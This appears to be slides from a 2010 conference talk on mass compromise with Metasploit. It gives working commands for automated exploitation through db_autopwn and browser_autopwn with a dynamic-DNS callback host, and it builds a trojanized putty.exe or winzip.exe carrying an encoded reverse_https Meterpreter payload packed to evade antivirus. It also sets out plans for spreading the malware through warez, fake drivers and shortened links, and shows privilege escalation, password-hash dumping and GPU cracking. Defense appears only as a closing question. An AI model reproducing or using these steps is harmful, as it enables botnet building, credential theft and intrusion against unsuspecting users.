# Mass Pwnage 4 Dummies

## Latest pen-testing tricks using Metasploit# What this talk will cover

Quick Background

Latest Metasploit 3.5 features

Automated Attacking even a cave man could do it.

Compromising in Mass (Random)

Bypassing A/V (Generating a Trojan)

The Undetectable Attack

Compromising in Mass (Targeted)

Defense methods open debate# Quick Background

MSF (Metasploit Framework) Created by Texas native HD Moore originally as a perl based hacking game in 2003 it's now the most popular open source security framework.

Commercial alternatives are: Canvas, Core Impact and Rapid7 which recently purchased and commercially forked Metasploit.

The BSD License open source project will still remain supported and developed.# Metasploit 3.5 released

613 exploits available, 306 auxiliary modules, 215 payloads

Java based GUI using xml-rpc API

New automation, scripting capabilities

Java based Meterpreter

New Railgun feature

Ipv6 over ipv4 payload connect (toredo)

Meterpreter rev_https tcp connect payload (new to 3.4)

Support for DNS in LHOSTS (new to 3.4)

Post exploitation plugins (priv escalation, hashdump), brute forcing from meterper (new to 3.4)

Msfencode packing to binaries (new to 3.4)# Automated attack 1: db_autopwn

DB_AUTOPWN, uses nmap to scan a range of IP's save to a database and then try all matching exploits based on OS and port/service.

```
msf > db_connect test.db
[*] Successfully connected to the database
[*] File: test.db
msf > db_nmap -sV -O 192.168.1.0/24
msf > db_autopwn -t -e
```

Attacks all hosts with potentially vulnerable open ports (thats it!)

But this is sooooo 2006...# Automated attack 2: browser_autopwn

BROWSER_AUTOPWN is the defacto automated attack plugin, javascript browser and plugin version detections helps accuracy, one link to rule them all muahahha.

```
msf > use server/browser_autopwn
msf auxiliary(browser_autopwn) > gset LHOST
clickmeplz.dyndns.org
msf > set payload windows/meterpreter/reverse_tcp
Msf > exploit
[*] Using URL: http://0.0.0.0:8080/t5LZFM5y0Z
[*]  Local IP: http://192.168.1.70:8080/t5LZFM5y0Z
[*] Server started.
```

Now to distribute the link...
http://192.168.1.70:8080/t5LZFM5y0Z# Compromising in Mass (Random)

1: Have public access to your metasploit reverse payload via dynamic dns service such as free dyndns.org and use the new LHOST /w DNS support feature.

2. Port forward your payload back clickm3plz.dyndns.org:443 → 192.168.1.100:4444

3. URL shorten your browser_pwn link for obsfucation:

http://clickm3plz.dyndns.org/t5LZFM5y0Z →

http://tinyurl.com/23mjb2q

4. Distribute

This is essentially how bad guys are building botnets right now.What ways could *you* think of to distribute the link?YouTube – BED INTRUDER SONG!!!...

# Auto-Tune the News: BED INTRUDER SONG!!! (now on iTunes)

schmoyoho | 51 videos | Subscribe

Brenda Song

0:34 / 2:08 | 360p

Like | Add to | Share | Embed

**38,454,325**

schmoyoho | Rated: TV-Y | Season 1 Ep. 12b | Release: October 05, 2010

iTunes: http://itunes.apple.com/us/... Antoine's shirts: http://www.district...

Done# Ballad of Clickmylinkplz

Used a dummy landing page with simple javascript browser detection code and Google analytics to record my bit.ly and tiny.url spam.

In 2 days of research I found the following:

Youtube: 492 visitors clicked my link, ~40% used vulnerable browsers.

Twitter: 66 visitors clicked my link, ~27% used vulnerable browsers.

Most vulnerable browser still used: MS IE 6# Intro to Meterpreter

Advanced payload originally designed for Windows but now supports various operating systems. Meterpreter can run as a service or a standalone hidden user process.

Meterpreter allows advanced post exploitation control and scripting on compromised systems, some features are but not limited to:

Key Logging, Screen Shot, Control of Mouse/Keyboard, Privilege escalation, Memory dump, Hash grabbing, Pivoting attacks such as hash passing.# Bypassing A/V

Metasploit has a feature to generate and pack payloads such as Meterpreter directly into binaries. (Build your own trojan)

Msfpayload creates the binary
Msfencode packs binary to evade A/V signature matching
Msfencode can attach to existing binaries to further avoid detection such putty.exe

```
./msfpayload windows/meterpreter/reverse_https LHOST=
symantec32.dyndns.org R
| ./msfencode -t exe > winzip.exe
```

Notice you can embed hostnames into the binary# Checking Virus total

Uploaded simple msfencoded binary to Virus Total

VIRUS TOTAL

Virustotal is a **service that analyzes suspicious files** and facilitates the quick detection of viruses, worms, trojans, and all kinds of malware detected by antivirus engines. More information...

File **winzip.exe** received on **2010.06.18 16:01:03 (UTC)**

Current status: **finished**

Result: **21/41 (51.22%)**

Compact

Print resultsWhich products missed this simple packed binary:

Avast
Clam-AV
Fortinet
Kapersky
Microsoft
nProtect
Symantec
Trend Micro

Some of these are corporate desktop standards.# Packing binaries

Packing has been used for years to obsfucate malware binaries by introducing entropy (randomness) and compression

Metasploit by default uses the shikata_gai_nai a polymorphic XOR additive feedback encoder (fancy name for packer algo) and Japanese for “Nothing can be done”.

My testing shows that shikata_gai_nai with 2 interations can avoid over 90% of A/V signatures.# Enhancing evasion

Turn up the packing algorithm passes or tagging to a legit binary can reduce the Virus Total matches significantly.

```
./msfpayload windows/meterpreter/reverse_https
LHOST=symantec20.dyndns.org R

| ./msfencode -t exe -x ../downloads/putty.exe -k -o newputty.exe
-e x86/shikata_ga_nai -c 5
```

When binary is run on the target machine, meterpreter will execute and hide in the background and real putty.exe will also run fooling the user into thinking everything is fine.# Checking Virus total again

Single pass packed and attached to putty.exe

VIRUS TOTAL

Virustotal is a **service that analyzes susp files** and facilitates the quick detection of v worms, trojans, and all kinds of malware de by antivirus engines. More information...

File **newputty.exe** received on **2010.06.18 17:57:26 (UTC)**
Current status: **finished**
Result: **8/41 (19.51%)**

8/41 That is an interesting difference!# Random Malicious Binary Distribution

- Added to Bittorrent as desirable warez (cracked winzip)
- Linked in blog comments, social networks
- Repackaged as hard to find windows device driver (popular printer driver)
- Uploaded to popular discussion forum as latest free game hacking tool
- Attached to email...

This is the other way botnet's are born!# Post compromise fun (Meterpreter)

```
meterpreter > use priv
Loading extension priv…success.

meterpreter > getsystem -t 1
…got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
```# Hashdump script nabs the NT HASHS

```
[*] Meterpreter session 1 opened

meterpreter > getuidServer username: NT
AUTHORITY\SYSTEM
meterpreter > run hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 3ed7[...]
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404
ee:...
Guest:501:aad3b435b51404eeaad3b435b51404ee:...
HelpAssistant:1000:ce909bd50f46021bf4aa40680422f6
46:...
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b4
35b51404ee:...::
```# Cracking the NTHASH w/ GPU

```
bash-3.2# ./CUDA-Multiforcer
Cryptohaze.com CUDA Multiforcer (multiple hash brute forcer)
by Bitweasil
Version 0.61 beta, length 0-14
Currently supported hash types: MD5 MD4 NTLM
```

Brute force the NTHASH in minutes/hours using your $200 video graphics card. How fast is it?# Pyrit CUDA GPU Cracking

| Hardware | Value |
| --- | --- |
| 3x GeForce 295 GTX (CUDA) | 58.000 |
| 2x GeForce 295 GTX (CUDA) | 39.000 |
| Radeon 5870 (OpenCL) | 31.000 |
| 2x GeForce 9800 X2 (CUDA) | 20.500 |
| GeForce 295 GTX (CUDA) | 19.500 |
| Radeon 4850 (OpenCL) | 17.500 |
| GeForce 280 GTX (CUDA) | 11.000 |
| Radeon 4870 (Stream) | 9.500 |
| GeForce 260 GTX (CUDA) | 9.000 |
| Radeon 4850 (Stream) | 7.800 |
| GeForce 8800 GTX (CUDA) | 7.000 |
| GeForce 8800 GTS 512 (CUDA) | 5.500 |
| GeForce 8800 GTS (CUDA) | 4.200 |
| Core i7 950 4x3.0Ghz (SSE2) | 3.500 |
| GeForce 9600 GT (CUDA) | 3.200 |
| Radeon 3870 (Stream) | 2.700 |
| Core2Duo 2x2.5Ghz (SSE2) | 1.300 |# Pivoting

Since version 3.4 Meterpreter infected hosts support nmaping and brute forcing to easily pivot from a non-critical compromised workstation to an organizations most critical systems.

SMB, MySQL, Postgres, Microsoft SQL Server, DB2, Telnet, SSH, Tomcat, and generic HTTP servers

Other pivoting options such as passing the hash allow you to try to authenticate on other Windows hosts using stolen hashes through SMB/CIFS.# Meterpreter for Java and PHP

Meterpreter has been ported and into PHP as of June 14 2010 for easy exploitation of vulnerable websites/servers. In addition Iphone (arm), Linux and Java meterpreter payloads.

Full support for within Metasploit SVN for remote code injection into everyone favorite vulnerable web development language.# Railgun

New in 3.5 is Railgun an addon which gives
You full Windows API access from Meterpreter, currently the
Following DLL's are supported.

* iphlpapi
* ws2_32
* kernel32
* ntdll
* user32
* advapi32

Weird things now possible with Railgun: force log out of active user
And Keylog while logging back in.# The undetectable attack...

- Scarce A/V protection when Meterpreter is heavily packed
- IDS, IPS can't see into HTTPS
- No firewall blocks outbound HTTPS
- Multiple infection vectors, web, email, pdf, man-in-middle, PHP injection

## How do we defend?Thanks!

Twitter: @gregcmartin

Blog: infosec20.blogspot.org